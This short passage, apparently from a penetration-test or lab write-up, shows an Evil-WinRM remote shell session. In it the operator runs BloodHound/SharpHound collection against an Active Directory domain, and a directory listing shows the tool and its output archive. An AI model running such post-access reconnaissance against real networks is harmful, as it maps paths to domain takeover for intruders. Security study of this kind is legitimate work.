 *Evil-WinRM* PS C:\Windows\Temp\Privesc> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Windows\Temp\Privesc> dir
Directory: C:\Windows\Temp\Privesc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/26/2023 4:53 PM 9027 20231026165356_BloodHound.zip
-a---- 10/26/2023 4:53 PM 10043 MWU2MmE0MDctMjBkZi00N2VjLTliOTMtYThjYTY4MjdhZDA2.bin
-a---- 10/26/2023 4:52 PM 973325 SharpHound.ps1